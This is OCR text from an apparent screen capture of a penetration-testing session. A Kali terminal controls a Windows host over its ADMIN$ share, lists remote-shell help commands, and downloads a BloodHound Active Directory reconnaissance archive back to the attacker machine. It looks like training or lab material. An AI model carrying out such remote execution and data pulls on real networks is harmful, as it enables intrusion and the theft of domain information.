 1 2 3 4 192.168.145.78 3:13
root@hellsender: ~/Active Directory
File Actions Edit View Help
21 File(s) 7,996,757 bytes
73 Dir(s) 10,995,564,544 bytes free
C:\Windows> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
lput {src_file, dst_path} - uploads a local file to the dst_path RELATIVE to the connected share (AD
MIN$)
lget {file} - downloads pathname RELATIVE to the connected share (ADMIN$) to the curre
nt local dir
! {cmd} - executes a local shell cmd
C:\Windows> lget 20220819144238_BloodHound.zip
[*] Downloading ADMIN$\20220819144238_BloodHound.zip
C:\Windows> exit
[*] Opening SVCManager on 192.168.159.132.....
[-] Error performing the uninstallation, cleaning up
┌──(root💀hellsender)-[~/Active Directory]
└─# ls